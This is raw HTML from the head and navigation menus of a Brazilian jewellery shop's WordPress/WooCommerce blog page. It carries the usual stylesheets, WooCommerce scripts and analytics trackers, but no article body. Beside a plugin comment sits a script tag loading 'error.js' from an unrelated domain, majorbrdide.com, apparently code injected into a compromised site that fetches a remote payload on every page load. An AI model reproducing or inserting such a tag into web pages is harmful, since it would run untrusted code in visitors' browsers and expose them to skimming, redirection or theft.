<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.waufen.com.br/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.waufen.com.br/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/posts/57898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=57898' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["cotidiano"],"pageAttributes":["argolas","brincos","brincos-de-gotas","bruna-marquezine","celebridades","colares","colares-ponto-de-luz","ear-cuffs","ear-jackets","piercings"],"pagePostAuthor":"Madame Waufen","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-57898 single-format-standard wp-theme-flatsome theme-flatsome cookies-not-set woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#b9dad6d7cdd8cdd6f9ced8ccdfdcd797dad6d497dbcb" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
